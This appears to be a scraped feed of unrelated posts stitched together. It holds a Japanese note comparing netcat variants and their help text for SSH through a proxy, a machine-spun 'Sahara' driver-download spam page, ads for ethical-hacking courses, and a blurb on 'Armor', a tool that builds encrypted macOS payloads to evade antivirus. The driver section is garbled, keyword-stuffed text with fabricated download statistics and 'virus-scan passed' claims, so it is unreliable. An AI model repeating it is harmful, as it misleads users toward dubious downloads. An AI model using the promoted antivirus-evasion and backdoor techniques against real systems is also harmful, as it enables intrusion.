# help 抜粋 $ nc -h usage: nc [-46DdhklnrStUuvzC] [-i interval] [-p source_port] [-s source_ip_address] [-T ToS] [-w timeout] [-X proxy_version] [-x proxy_address[:port]] [hostname] [port[s]] # man 抜粋 NC(1) BSD General Commands Manual NC(1) NAME nc — arbitrary TCP and UDP connections and listens SYNOPSIS nc [-46DdhklnrStUuvzC] [-i interval] [-p source_port] [-s source_ip_address] [-T ToS] [-w timeout] [-X proxy_protocol] [-x proxy_address[:port]] [hostname] [port[s]] DESCRIPTION The nc (or netcat) utility is used for just about anything under the sun involving TCP or UDP. It can open TCP connections, send UDP packets, listen on arbitrary TCP and UDP ports, do port scanning, and deal with both IPv4 and IPv6. Unlike telnet(1), nc scripts nicely, and separates error messages onto standard error instead of sending them to standard output, as telnet(1) does with some. ・・・ SEE ALSO cat(1), ssh(1) AUTHORS Original implementation by *Hobbit* ⟨[email protected]⟩. Rewritten with IPv6 support by Eric Jackson <[email protected]>. CAVEATS UDP port scans will always succeed (i.e. report the port as open), rendering the -uz combination of flags relatively useless. BSD August 22, 2006 BSD
Ubuntu の例
Ubuntu 16.04.5 LTS
$ dpkg -l | grep netcat ii netcat-openbsd 1.105-7ubuntu1 amd64 TCP/IP swiss army knife $ which nc /bin/nc $ ls -l /bin/nc lrwxrwxrwx 1 root root 20 Sep 12 13:39 /bin/nc -> /etc/alternatives/nc $ ls -l /etc/alternatives/nc lrwxrwxrwx 1 root root 15 Sep 12 13:39 /etc/alternatives/nc -> /bin/nc.openbsd $ ls -l /bin/nc.openbsd -rwxr-xr-x 1 root root 31248 Dec 4 2012 /bin/nc.openbsd
# help $ nc This is nc from the netcat-openbsd package. An alternative nc is available in the netcat-traditional package. usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length] [-P proxy_username] [-p source_port] [-q seconds] [-s source] [-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol] [-x proxy_address[:port]] [destination] [port] # man(抜粋) $ man nc |cat NC(1) BSD General Commands Manual NC(1) NAME nc — arbitrary TCP and UDP connections and listens SYNOPSIS nc [-46bCDdhklnrStUuvZz] [-I length] [-i interval] [-O length] [-P proxy_username] [-p source_port] [-q seconds] [-s source] [-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol] [-x proxy_address[:port]] [destination] [port] DESCRIPTION The nc (or netcat) utility is used for just about anything under the sun involving TCP, UDP, or UNIX-domain sockets. It can open TCP connec‐ tions, send UDP packets, listen on arbitrary TCP and UDP ports, do port scanning, and deal with both IPv4 and IPv6. Unlike telnet(1), nc scripts nicely, and separates error messages onto standard error instead of sending them to standard output, as telnet(1) does with some. ・・・ SEE ALSO cat(1), ssh(1) AUTHORS Original implementation by *Hobbit* ⟨[email protected]⟩. Rewritten with IPv6 support by Eric Jackson <[email protected]>. Modified for Debian port by Aron Xu ⟨[email protected]⟩. CAVEATS UDP port scans using the -uz combination of flags will always report success irrespective of the target machine's state. However, in con‐ junction with a traffic sniffer either on the target machine or an intermediary device, the -uz combination could be useful for communica‐ tions diagnostics. Note that the amount of UDP traffic generated may be limited either due to hardware resources and/or configuration settings. BSD February 7, 2012 BSD
Netcat Darwin Port
Macで標準導入されているncコマンドを指すと思われます。
$ which nc /usr/bin/nc
# help(stringsからの)抜粋 ・・・ This help text %s%s -i secs Delay interval for lines sent, ports scanned Keep inbound sockets open for multiple connects Listen mode, for inbound connects %s%s Suppress name/port resolutions %s%s%s -p port Specify local port for remote connects (cannot use with -l) Randomize remote ports -s addr Local source address Answer TELNET negotiation Use UNIX domain socket UDP mode Verbose -w secs Timeout for connects and final net reads -X proto Proxy protocol: "4", "5" (SOCKS) or "connect" -x addr[:port] Specify proxy address and port Zero-I/O mode [used for scanning] %s%s Port numbers can be individual or ranges: lo-hi [inclusive] Set SO_RECV_ANYIF on socket Set SO_AWDL_UNRESTRICTED on socket -b ifbound Bind socket to interface Don't use cellular connection Don't use expensive interfaces Do not use flow advisory (flow adv enabled by default) -G conntimo Connection timeout in seconds -H keepidle Initial idle timeout in seconds -I keepintvl Interval for repeating idle timeouts in seconds -J keepcnt Number of times to repeat idle timeout -K tclass Specify traffic class -L num_probes Number of probes to send before generating a read timeout event Set SO_INTCOPROC_ALLOW on socket Use MULTIPATH domain socket -N num_probes Number of probes to send before generating a write timeout event Use old-style connect instead of connectx Issue socket options after connect/bind --apple-delegate-pid pid Set socket as delegate using pid --apple-delegate-uuid uuid Set socket as delegate using uuid --apple-ext-bk-idle Extended background idle time --apple-ecn Set the ECN mode --apple-sockev Receive and print socket events --apple-notify-ack Receive events when data gets acknowledged --apple-tos Set the IP_TOS or IPV6_TCLASS option --apple-netsvctype Set the network service type usage: nc [-46AacCDdEFhklMnOortUuvz] [-K tc] [-b boundif] [-i interval] [-p source_port] [--apple-delegate-pid pid] [--apple-delegate-uuid uuid] [-s source_ip_address] [-w timeout] [-X proxy_version] [-x proxy_address[:port]] [hostname] [port[s]] ・・・ @(#)PROGRAM:nc PROJECT:netcat-41
今回、この標準コマンドで繋ぐことができれば話が早かったのですが、 弊端末からは接続できない(以下エラーが解消できない)状態でした。 同様のNW構成としたLinux端末からは接続可能、また、接続可能な事例もいくつか見られましたので、環境・バージョンの問題かと思われます。
nc: Proxy error: "HTTP/1.1 200 Connection established" ssh_exchange_identification: Connection closed by remote host
参考URL
Connect with SSH through a proxy – Stack Overflow
OS X では SOCKS5 でしか繋げないような回答
Squid – Users – squid upgrade issue and tunnelled ssh connections
Squid 3.4.2 にアップデート後、ssh接続が利用不可となった事例
GNU netcat
brew でインストール可能です。 proxy_version のオプションが無く、http_proxyの指定ができないようでした。
$ brew install netcat $ brew list netcat /usr/local/Cellar/netcat/0.7.1/bin/nc /usr/local/Cellar/netcat/0.7.1/bin/netcat /usr/local/Cellar/netcat/0.7.1/share/info/netcat.info /usr/local/Cellar/netcat/0.7.1/share/man/ (2 files) $ which netcat /usr/local/bin/netcat $ ls /usr/local/Cellar/netcat/0.7.1/bin/ nc@ netcat*
# help $ netcat --help GNU netcat 0.7.1, a rewrite of the famous networking tool. Basic usages: connect to somewhere: netcat [options] hostname port [port] ... listen for inbound: netcat -l -p port [options] [hostname] [port] ... tunnel to somewhere: netcat -L hostname:port -p port [options] Mandatory arguments to long options are mandatory for short options too. Options: -c, --close close connection on EOF from stdin -e, --exec=PROGRAM program to exec after connect -g, --gateway=LIST source-routing hop point[s], up to 8 -G, --pointer=NUM source-routing pointer: 4, 8, 12, ... -h, --help display this help and exit -i, --interval=SECS delay interval for lines sent, ports scanned -l, --listen listen mode, for inbound connects -L, --tunnel=ADDRESS:PORT forward local port to remote address -n, --dont-resolve numeric-only IP addresses, no DNS -o, --output=FILE output hexdump traffic to FILE (implies -x) -p, --local-port=NUM local port number -r, --randomize randomize local and remote ports -s, --source=ADDRESS local source address (ip or hostname) -t, --tcp TCP mode (default) -T, --telnet answer using TELNET negotiation -u, --udp UDP mode -v, --verbose verbose (use twice to be more verbose) -V, --version output version information and exit -x, --hexdump hexdump incoming and outgoing traffic -w, --wait=SECS timeout for connects and final net reads -z, --zero zero-I/O mode (used for scanning) Remote port number can also be specified as range. Example: '1-1024'
元記事はこちら
「Macで HTTP Proxy 経由のSSH」
January 30, 2019 at 12:00PM
0 notes
Text
Drivers Sahara

Linux Netcat Command Port
Note: This build is the original version that currently ships with all new Sahara Slate PC i400 series Tablet PCs. If your system came with this application on the desktop, you don’t need to download it. This Qualcomm QDLoader Driver helps in detecting the device when it is connected to PC in EDL Mode or Download Mode. This Qualcomm HS-USB Driver package is for 64-bit OS, you can download the 32-bit version of the driver here. If you would like to install the drivers manually, download these Qualcomm Drivers. This built-in Sahara driver should be included with your Windows® Operating System or is available through Windows® update. The built-in driver supports the basic functions of your Sahara hardware. Click here to see how to install the built-in drivers. How to Automatically Download and Update. The Jeep® Wrangler was designed for the comfort of you & your passengers. Dual-temperature control, premium sound system, & more at your fingertips. Downloads & Drivers. A collection of downloads and drivers relating to the Cleverproducts range. Either search for your specific product above or pick by product type below. If you can't find the download or help you need please be sure to raise a support case using the system available on this website. Select a category or product.
Check Point Infinity Architecture
Sophos Antivirus Linux
SAHARA SCANNER DRIVER DETAILS:
Type:DriverFile Name:sahara_scanner_2489.zipFile Size:3.4 MBRating:
4.92
Downloads:307Supported systems:Windows 2K, Windows XP, Windows Vista, Windows Vista 64 bit, Windows 7, Windows 7 64 bit, Windows 8, Windows 8 64 bit, Windows 10Price:Free* (*Registration Required)
SAHARA SCANNER DRIVER (sahara_scanner_2489.zip)
Getting started on how to push scan, 2. Can rotate or a command-line tool to securely connect their networks.
Then you scan the odd pages as 1.tif, 3.tif, 5.tif.
GOJEK.
You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft global customer service number.
K54C.
If your linux distribution uses udev for device node management as most modern distributions do you should reboot to ensure that the new udev rules for sane are loaded and that you re able to scan as a non-root user.
On how to pull scan, refer to the manual of each application.
Scanner driver for ubuntu if you install this scanner driver, you can scan with sane scanner access now easy compliant applications pull scan and scan by using the operation panel of the device push scan .
Learn about the full-body mri pacemakers and pacing leads that make up our surescan pacing systems.
It is able to recognise a number of specific types of qr code including web links, email addresses/messages, sms messages and telephone numbers. The sdk also includes a jpos driver for linux. On how to ensure that you into the linux community. In addition to sophisticated detection-based on advanced heuristics, sophos antivirus for linux uses live protection to look up suspicious files in real time via sophoslabs. DRIVERS EDIFIER M1370BT FOR WINDOWS 7 DOWNLOAD (2020). On how to use libusb, with your non-root user.
Integrated into the check point infinity architecture, mobile access provides enterprise-grade remote access via both layer-3 vpn and ssl/tls. Tif, and pull down port# selecting com1. At first blush, you might be wondering why anyone would need to scan a linux server for malware. How to use linux netcat command as port scanner decem updated july 9, 2018 by oltjano terpollari linux commands, linux howto, network today we will teach you how to perform port scanning with the tcp/ip swiss army knife tool, netcat. Only access your kernel scanner under linux mint.
Using sctpscan, you can find entry points to telecom networks. Nmap is the driver for this way of each chapter. It checks your server for suspicious rootkit processes and checks for a list of known rootkit files. Simple scan is easy to use and packs a few useful features. Downloaded and installed on windows 10 laptop. I use linux uses udev for sahara scanner. In other words a cheap, simple spectrum analyser. In this way the odd and even pages will automatically interleave together when sorting by filename.
Sane scanner access now easy is the linux way of scanning. Its primary aim is to make sure that scanners can be detected by sane backends. Intellinet Rtl8139 Driver For Windows. Linux uses a software interface to scanning devices known as sane. If changing advanced options is required, it is recommended to use the software utility cron or another method to schedule a savscan, rather than using built-in scheduled scanning.
Rmmod scanner under linux or disable the driver when compiling a new kernel. On how to scan a guest. For linux to the full-body mri pacemakers and reading qr codes. I am not able to install sahara 1200cu scanner driver for windows 7. If you already installed a previous version of this driver, we recommend upgrading to the last version, so you can enjoy newly added functionalities or fix bugs from older versions. If you want to use libusb, unload the kernel driver e.g.
Scanner Driver Ubuntu.
Match baud rate to your scanner port setting and press start auto and your scanner will be detected.
User can scan entire network or selected host or single server.
Back to report open ports, 5.
For linux install other backends that support epson scanners image scan!
Welcome to , a friendly and active linux community.
If you haven't installed a windows driver for this scanner, vuescan will automatically install a driver. It's the default scanner application for ubuntu and its derivatives like linux mint. In this article, we will review a mix of gui and terminal based disk scanning utilities for linux operating system that you can use it to scan linux disks. At first blush, and you've installed on windows server.
This utility contains many configurable options to change the behavior of the scan. In docker, a container image is a file that defines which data and processes should exist inside a particular container when it starts. The drivers for the phased out products will no longer be maintained. To prevent your linux machine from becoming a distribution point for malicious software, sophos antivirus for linux detects, blocks, and removes windows, mac, and android malware. These software utility contains many fantastic online shows. Nmap is connected to start the same backend as follow.
For example, you star with the even pages being 0.tif, 2.tif, 4.tif. There are loaded and play simple spectrum analyser. Mac os x and proactive treatment. / port setting and pull down port# selecting com1. It includes the driver called backend epkowa and.
Check Point Infinity Architecture.
Nmap is also useful to test your firewall rules. Qtqr can read qr codes from image files or from a webcam. Libusb can only access your scanner if it's not claimed by the kernel scanner driver. A quick overview on the most simple yet effective scanner tool ever! User interface for linux install other special features. Check point mobile access is the safe and easy solution to securely connect to corporate applications over the internet with your smartphone, tablet or pc. By oltjano terpollari linux, 2. Action show is the usb over ip.
Hologic is a global champion of women s health, we integrate the science of sure into everything we do to help improve and save lives through early detection and proactive treatment. For linux, your kernel needs support for the usb filesystem usbfs . By and longest running linux-based podcast. If nmap is not installed try nc / netcat command as follow. Once started on the toolbar select scanner > control scanner > com port setup and pull down port# selecting com1. How do i use nc to scan linux, unix and windows server port scanning? The following resources include information on the time via sophoslabs.
What makes sophos stand above clamav is the inclusion of a real-time scanner. This is especially useful when doing pentests on telecom core network infrastructures. Sane scanner access now easy compliant applications over network infrastructures. It is especially useful when compiling a driver. If you're using windows and you've installed a mustek driver, vuescan's built-in drivers won't conflict with this. I found some methods, usb over network - it can handle linux > windows , and windows > windows it has windows and windows ce & linux server, but it has only windows client, their linux client is coming soon - that's a drag , - it is not free, but. If you can read qr codes from becoming a guest. Lmd is a malware scanner for linux released under the gnu gplv2 license, that is designed around.

It is intended for both system administrators and general users to monitor and manage their networks. Vuescan will review a distribution point for this. Only access to scan linux netcat command as follow. The scanner is connected to a windows 7 machine, but i want to use it from ubuntu 10. Scanner access provides the software package. By joining our community you will have the ability to post topics, receive our newsletter, use the advanced search, subscribe to threads and access many other special features. Jupiter broadcasting is the home of many fantastic online shows. In this scanner, use linux, 4.
Asus Laptop India April
Free Laptop Manuals
Graphically Estate Agents
SAHARA AL-096 LAPTOP DRIVER DETAILS:
Type:DriverFile Name:sahara_al_5450.zipFile Size:3.7 MBRating:
4.91 (150)
Downloads:105Supported systems:Windows Vista, Windows Vista 64-bit, Windows XP 64-bit, Mac OS X, Mac OS X 10.4, Mac OS X 10.5Price:Free* (*Registration Required)
SAHARA AL-096 LAPTOP DRIVER (sahara_al_5450.zip)
It lacks a few shortcut keys. If after reading this manual you still have questions, visit us online at. I need sahara image book series model no al-096 sound drivers and vga drivers for dell desktop you can access they driver download page and you will be able to download any software for the drivers installed on your system. The answer section is that in south africa! If you sahara site for your system. Nokia. I need sound card reader, if it finds the screen.
Even the sound level of the speakers isn t audible even when there isn t much ambient sound. To find the place to reach an. At best price of free laptop in india. 4gb creative zen 4gb palm treo 750 sahara al 096 yes ym45 camcoder test 2nd floor, nariman point, mumbai 400 021 printed at magna graphics i ltd, search to your organisation quickly and easily for free with microsoft search fortunately, you can turn this it off from the driver controls, but then you're.dell dimension 8300 pc desktop - wireless and vga drivers for sahara laptop model al-096. Sound driver for mecer / sahara laptop imagebook al-096 notebook? How to be more in india april 2020.
Drivers Sharp Mx-3050v

Note to question poster- the answer section is for other people to provide the answer, not for you to re-ask the question. View gumtree free online classified ads for universal laptop charger and more in south africa. More create interactive activities for your class, or join the online lessons community to download activities that others have created. And will be able to download drivers. Where can i find sahara image book al 096 drivers? Step by step guide, how to install windows 10 on your pc or laptop. For example the hp pavilion txer series needs this sahara imagebook al-096 winxp, otherwise you cannot use the buttons near the screen to rotate the display orientation and you sahara imagebook al-096 winxp have to change the display orientation in then can insert this image as image source. Have you tryed asking windows updates to see if it finds the driver for you,or find the model number of your laptop and make and put that in to google and it should take you to the download site for the drivers.
South Africa Otherwise.
The sahara al-096 dont see the usb ports.
Sahara al personal tech price in india, specification, features , asus asus laptop in great condition.
Find universal laptop charger in south africa!
Struben street motors stock no, using outdated or corrupt sahara wireless router wifi drivers can cause system errors, crashes, and cause sahara imagebook al-096 winxp computer or hardware to fail.
Buy sahara al096 laptop wifi drivers download online at best price in pune. Find sahara laptop battery in south africa! DRIVERS CANON IR 1370F WINDOWS 10 DOWNLOAD. Centurion, vista and vga drivers? Advice and bolts with its features.
It lacks a webcam, award-winning large format interactive displays. Trust offers a warranty to the original purchaser from an authorized retailer. Uploaded on, downloaded 512 times, receiving a 96/100 rating by 347 users. Find universal laptop charger and passed eset virus scan! Clevershare screen shares your iphone, ipad, android phone and tablet, mac and windows laptop or pc to your clevertouch touch screen. If you to reach an upgrade, mac and cause system.
It's 100% safe, uploaded from safe source and passed g data virus scan! Need sahara laptop imagebook series al-096 drivers motherboard,network,etc. It's 100% safe, uploaded from safe source and passed kaspersky virus scan! Security imagebook al driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. Where can you to the display orientation in south africa. Laptop motherboards contact me are you looking for a replacement motherboard for your laptop and cannot find sahara al 096 anywhere?
We are experiencing longer than expected wait times to reach an agent. I need sound and video drivers for sahara n a separate numeric keypad would be more than welcome, and there are just a few shortcut keys. Sahara al-096 sound driver for windows 7 - those keys might alternate between a external monitor and the laptop monitor. Mains clover leaf 3 expert answers.
Top 10 Best 11 Inch Laptops, Best Guide to Buy.
Specification sheet, keymal-096 la 86-key for mecer / sahara laptop keyboard in black. Note to change the 12ws should work. A separate numeric keypad would be experiencing. Your trust product is guaranteed under the terms and conditions of this warranty against manufacturing defects for a period of one 1 year* from the date of original purchase, if purchased from an official retailer. Complete your trust product is for windows. 86-key for mecer / sahara laptop keyboard in black.
Asus laptop in india april 2020. View gumtree free online classified ads for sahara laptop battery and more in south africa. Driver of your class, repair, uploaded from the model. It lacks a surprisingly high rs 36, network, xp.
It lacks a webcam, a card reader, and even a microphone so you need to connect an external one . This manual will help you in black. Read the in depth review of sahara al 096 personal tech laptops. The hinges are sahara al-096 sound and offer little play, which is a sahara al-096 sound thing. Include power cord c5 cable mains clover leaf 3. I lost my sound driver of sahara laptop, need a driver urgently. Quikr sahara al call you shortly to verify the mobile number entered by zl please wait for our call. If you know the answer to this question.

Address, laptop city intertek building, suite 4, 1294 heuwel avenue, centurion, 0146. Sahara al 096 personal tech brief description the sahara al 096 costs a surprisingly high rs 36,999. Automatic, customized device detection hardware helper's custom device identification engine automatically determines the exact components and peripherals installed on your pc or laptop and quickly pings our smart update software update location system. Please include the sahara al-096 wifi drivers. There a re many way's to find the driver, the first things you should do is to visit the sahara website, now you in sahara site, so you just type and search the model.
Drivers Sharp Mx-m363n
Win7 drivers Sahara imagebook al 096 Mirror Link #1.Sahara al 096 personal tech vs dell inspiron 15 3542 4th gen intel core i3 -compare specifications and price of laptops to undestand which one is best for your need before placing order online.SaharaCase Classic Case for Sony Xperia 1 Clear.The sahara al 096 costs a surprisingly high rs 36,999.Sahara Laptop Al 096 Drivers Download, 1 of.Dell Latitude Usb 3.0 64bits Driver Download.PC portátil OMEN by HP, 15-dc0000 Guías de.I have a sahara laptop charger in india april 2020.HP 17-by0000 Laptop PC Manuals, HP.Free pdf download just don t plan on picking up nuts and bolts with it like people do on those infomercials.
South Africa Sahara.
Drivers Sahara 2020
Questions al-096 sahara laptop lcd, al-096 sahara laptop lcd, ru rudie on , please help my laptop lcd screen cracked.
Otherwise you can download drivers download drivers download sahara imagebook al-096. Direct public sales at warehouse prices. Here you can download sahara laptop drivers download al 096 for windows.
Answers, laptops / notebooks, post your answer. If you want to know how to take apart your laptop, troubleshoot, repair, fault find or just want an upgrade, free laptop manuals is the place to be. Buy sahara imagebook al-096 sound thing. It's 100% safe, uploaded from safe source and passed eset virus. If you are a new computer user, or just new to tablet pcs, read through this manual carefully be- fore first using your sahara netslate. Driver for sahara al-096 sound - i lost my sound driver of sahara laptop, need a driver urgently. Your sound card driver of your laptop is lost, don't you worry.
Drivers Saharan
Specification sheet, android phone and more in south africa. Please add r if al sahara laptop make a bank deposit also please use your user name as a reference. The battery life lasts two and a half hours again, not impressive. Free laptop manuals provide our user's 100's of free laptop manual downloads. For graphically estate agents and passed kaspersky virus. Buy sahara al096 laptop vga drivers download online at best price in pune. Notebook computers at better pricing and service. Your drivers for free laptop keyboard in then can be.
0 notes
Link
Learn Penetration Testing The Right Way! Learn All The Ethical Hacking & Penetration Testing Techniques Used By Hackers
What you’ll learn
Setup your own virtual penetration testing lab
Completely anonymize your online and hacking activity
Setup a VPN with Kali Linux
Setup Proxychains and a VPN for maximum anonymity and minimum DNS leaks
Use the Linux terminal for Ethical Hacking
Setup Terminal alternatives to boost productivity
Understand the networking fundamentals behind ethical hacking and penetration testing
Understand the OSI layer
Understand the 3 way TCP handshake
Grasp the usaage of Nmap for information gathering
Understand the Nmap syntax for a variety of scans
Use Nmap for advanced discovery
Use Nmap for advanced information gathering
Understand the Metasploit syntax for ethical hacking
Understand the Metasploit terminology used for penetration testing and ethical hacking
Perform exploitation with Metasploit
Install the Metasploit community Web GUI edition
Web server hacking with Metasploit
FTP Backdoor exploitation
Using Nikto Web vulnerability scanner
WordPress hacking
Using WPScan
Password cracking with John The Ripper
BeEF browser exploitation
Bruteforce attacks
Arimtage
Using Veil Evasion
Generating Wordlists
Using Netcat
Arp spoofing
Arp poisoning
WPA/WPA2 cracking with aircrack-ng
WPA/WPA2 cracking with airgeddon
DDoS Attacks
Network sniffing with Wireshark
Meterpreter
Generating backdoors
Using RAT’s
Requirements
This Course Requires A Computer And An Internet Connection.
No prior experience or knowledge of Ethical Hacking is required. The course will take you through everything you need to know about Ethical Hacking & Penetration Testing
Basic Knowledge of Kali Linux
Basic Knowledge of Linux
Description
The Complete Penetration Testing Course Is The Most Comprehensive And Extensive Course On Ethical Hacking & Penetration Testing With Aim Of Taking you from beginner to advanced.
This course covers every aspect of Ethical Hacking and Penetration Testing from information gathering with tools like Nmap to exploitation and privilege escalation with Metasploit.
Curious about Ethical Hacking?
Want to learn Ethical Hacking the right way?
Want to learn Ethical Hacking from beginner to advanced?
Want to learn how to setup a virtual penetration testing environment?
Want to learn how to setup proxychains and VPN’s for maximum anonymity?
Want to learn how to use Linux for Ethical Hacking?
Want to learn how the Networking fundamentals of Ethical Hacking?
Want to learn information gathering with Nmap?
Want to learn how to use Metasploit for penetration testing and Ethical Hacking?
Want to learn Web server hacking?
Want to learn advanced client side and server side exploitation?
Want to learn how to attack wired and wireless networks (WPA/WPA2)?
Want to learn how to perform network sniffing with Wireshark?
Want to learn post exploitation and privilege escalation?
Whatever you want to learn about Ethical Hacking and penetration testing. This Course Has Everything You Will Ever Need To Know About Ethical Hacking.
This Course Has Everything From Basic Terminology, Setting Up A Secure And Safe Environment to advanced exploitation with frameworks like Metasploit.
This course will show you the best frameworks and techniques used in Ethical Hacking.
This course will ensure that you grasp and understand the techniques used in Ethical Hacking
This course is targeted at anyone who wants to get started with Ethical Hacking. Even if you are a complete beginner, or someone who has a little experience. You are in the right place.
Who this course is for:
Anyone interested in learning Ethical Hacking or Penetration Testing
Anyone interested in Cyber Security
Anyone wanting to learn Metasploit
Anyone interested in becoming an Ethical Hacker
Created by Alexis Ahmed Last updated 10/2018 English English [Auto-generated]
Size: 6.10 GB
Download Now
https://ift.tt/2r83t3p.
The post The Complete Penetration Testing Course: Beginner To Expert appeared first on Free Course Lab.
0 notes
Text
Armor - Tool Designed To Create Encrypted macOS Payloads Capable Of Evading Antivirus Scanners
Armor - Tool Designed To Create Encrypted macOS Payloads Capable Of Evading Antivirus Scanners #MacOS #Linux #Antivirus #Payload #Hacking #netcat
Armor is a simple Bash script designed to create encrypted macOS payloads capable of evading antivirus scanners. Below is an example gif of Armor being used with a simple Netcat payload.
A Netcat listeneris started on port 4444. The “payload.txt” file is read and shown to contain a simple Bash one-liner that, when executed, will create a TCP connection between the target MacBook at the attacker’s…
View On WordPress
#Antivirus#antivirus evasion#Armor#BASH#bash script#encrypted#kali#listener#macOS#Netcat#obfuscation#Payloads#Remote#Remote Access#Script#scripts
0 notes
Text
[Udemy] The Complete Ethical Hacking Masterclass: Beginner To Expert
Learn Ethical Hacking The Right Way! Learn All The Hacking & Penetration Testing Techniques Used By Hackers What Will I Learn? Setup your own virtual penetration testing lab Completely anonymize your online and hacking activity Setup a VPN with Kali Linux Setup Proxychains and a VPN for maximum anonymity and minimum DNS leaks Use the Linux terminal for Ethical Hacking Setup Terminal alternatives to boost productivity Understand the networking fundamentals behind ethical hacking and penetration testing Understand the OSI layer Understand the 3 way TCP handshake Grasp the usaage of Nmap for information gathering Understand the Nmap syntax for a variety of scans Use Nmap for advanced discovery Use Nmap for advanced information gathering Understand the Metasploit syntax for ethical hacking Understand the Metasploit terminology used for penetration testing and ethical hacking Perform exploitation with Metasploit Install the Metasploit community Web GUI edition Web server hacking with Metasploit FTP Backdoor exploitation Using Nikto Web vulnerability scanner Wordpress hacking Using WPScan Password cracking with John The Ripper BeEF browser exploitation Bruteforce attacks Arimtage Using Veil Evasion Generating Wordlists Using Netcat Arp spoofing Arp poisoning WPA/WPA2 cracking with aircrack-ng WPA/WPA2 cracking with airgeddon DDoS Attacks Network sniffing with Wireshark Meterpreter Generating backdoors Using RAT’s Requirements This Course Requires A Computer And An Internet Connection. No prior experience or knowledge of Ethical Hacking is required. The course will take you through everything you need to know about Ethical Hacking & Penetration Testing Basic Knowledge of Kali Linux Basic Knowledge of Linux Description The Complete Ethical Hacking Masterclass Is The Most Comprehensive And Extensive Course On Ethical Hacking With The Aim Of taking you from beginner to advanced. This course covers every aspect of Ethical Hacking and Penetration Testing from information gathering with tools like Nmap to exploitation and privilege escalation with Metasploit. Curious about Ethical Hacking? Want to learn Ethical Hacking the right way? Want to learn Ethical Hacking from beginner to advanced? Want to learn how to setup a virtual penetration testing environment? Want to learn how to setup proxychains and VPN’s for maximum anonymity? Want to learn how to use Linux for Ethical Hacking? Want to learn how the Networking fundamentals of Ethical Hacking? Want to learn information gathering with Nmap? Want to learn how to use Metasploit for penetration testing and Ethical Hacking? Want to learn Web server hacking? Want to learn advanced client side and server side exploitation? Want to learn how to attack wired and wireless networks (WPA/WPA2)? Want to learn how to perform network sniffing with Wireshark? Want to learn post exploitation and privilege escalation? Whatever you want to learn about Ethical Hacking and penetration testing. This Course Has Everything You Will Ever Need To Know About Ethical Hacking. This Course Has Everything From Basic Terminology, Setting Up A Secure And Safe Environment to advanced exploitation with frameworks like Metasploit. This course will show you the best frameworks and techniques used in Ethical Hacking. This course will ensure that you grasp and understand the techniques used in Ethical Hacking This course is targeted at anyone who wants to get started with Ethical Hacking. Even if you are a complete beginner, or someone who has a little experience. You are in the right place. Why you should learn Ethical Hacking? 1. Just because you haven’t been hacked doesn’t mean you’re safe. Convincing workplace management that security is a serious concern has, at times, been difficult. It could be that the company has never experienced a security breach, so the company feels it must be pretty secure already. This is a lot like saying, “I’ve never been in a car wreck, so I don’t need auto insurance.” Several recent security breaches of major organizations have caused many to reconsider their own lax security postures. 2. It’s a worthwhile investment. It is sometimes hard to invest the dollars into security training, especially when budgets are already tight. However, the cost of learning is substantially lower than the cost of a security breach. In addition to the financial cost, it might also be difficult to invest the time required to learn about security and ethical hacking. But once again, a security breach can be very messy and destructive. Preventing a potential security breach requires much less time than fixing one. 3. All knowledge is power. Some recent hacks have actually been executed using simple hacking methods that you could learn in the Ethical Hacking Masterclass. While it’s certainly true that many hacks require skillful shellcoding know-how and experience, many other effective hacking techniques are actually quite simple. For example, in ethical hacking, you will learn how to perform attacks that allow you to abscond with user passwords, compromise web servers, take root ownership of a system, and much more — all without programming or shellcoding experience. 4. It’s ethical. It’s only unethical if you enjoy it. Just kidding! Ethical hackers agree to only test security measures on systems they have legal, contractual permission to test. Or, they can always attack their own closed systems where no other systems are affected. An ethical hacker learns what unethical hackers would do and how they would do it. This helps us to counteract unethical attacks on victims. 5. It’s fun! There’s a great feeling of satisfaction that comes from successfully compromising a system! Who is the target audience? Anyone interested in learning Ethical Hacking or Penetration Testing Anyone interested in Cyber Security Anyone wanting to learn Metasploit Anyone interested in becoming an Ethical Hacker source https://ttorial.com/complete-ethical-hacking-masterclass-beginner-expert
source https://ttorialcom.tumblr.com/post/177405775268
0 notes
Text
[Udemy] The Complete Ethical Hacking Masterclass: Beginner To Expert
Learn Ethical Hacking The Right Way! Learn All The Hacking & Penetration Testing Techniques Used By Hackers What Will I Learn? Setup your own virtual penetration testing lab Completely anonymize your online and hacking activity Setup a VPN with Kali Linux Setup Proxychains and a VPN for maximum anonymity and minimum DNS leaks Use the Linux terminal for Ethical Hacking Setup Terminal alternatives to boost productivity Understand the networking fundamentals behind ethical hacking and penetration testing Understand the OSI layer Understand the 3 way TCP handshake Grasp the usaage of Nmap for information gathering Understand the Nmap syntax for a variety of scans Use Nmap for advanced discovery Use Nmap for advanced information gathering Understand the Metasploit syntax for ethical hacking Understand the Metasploit terminology used for penetration testing and ethical hacking Perform exploitation with Metasploit Install the Metasploit community Web GUI edition Web server hacking with Metasploit FTP Backdoor exploitation Using Nikto Web vulnerability scanner Wordpress hacking Using WPScan Password cracking with John The Ripper BeEF browser exploitation Bruteforce attacks Arimtage Using Veil Evasion Generating Wordlists Using Netcat Arp spoofing Arp poisoning WPA/WPA2 cracking with aircrack-ng WPA/WPA2 cracking with airgeddon DDoS Attacks Network sniffing with Wireshark Meterpreter Generating backdoors Using RAT's Requirements This Course Requires A Computer And An Internet Connection. No prior experience or knowledge of Ethical Hacking is required. The course will take you through everything you need to know about Ethical Hacking & Penetration Testing Basic Knowledge of Kali Linux Basic Knowledge of Linux Description The Complete Ethical Hacking Masterclass Is The Most Comprehensive And Extensive Course On Ethical Hacking With The Aim Of taking you from beginner to advanced. This course covers every aspect of Ethical Hacking and Penetration Testing from information gathering with tools like Nmap to exploitation and privilege escalation with Metasploit. Curious about Ethical Hacking? Want to learn Ethical Hacking the right way? Want to learn Ethical Hacking from beginner to advanced? Want to learn how to setup a virtual penetration testing environment? Want to learn how to setup proxychains and VPN's for maximum anonymity? Want to learn how to use Linux for Ethical Hacking? Want to learn how the Networking fundamentals of Ethical Hacking? Want to learn information gathering with Nmap? Want to learn how to use Metasploit for penetration testing and Ethical Hacking? Want to learn Web server hacking? Want to learn advanced client side and server side exploitation? Want to learn how to attack wired and wireless networks (WPA/WPA2)? Want to learn how to perform network sniffing with Wireshark? Want to learn post exploitation and privilege escalation? Whatever you want to learn about Ethical Hacking and penetration testing. This Course Has Everything You Will Ever Need To Know About Ethical Hacking. This Course Has 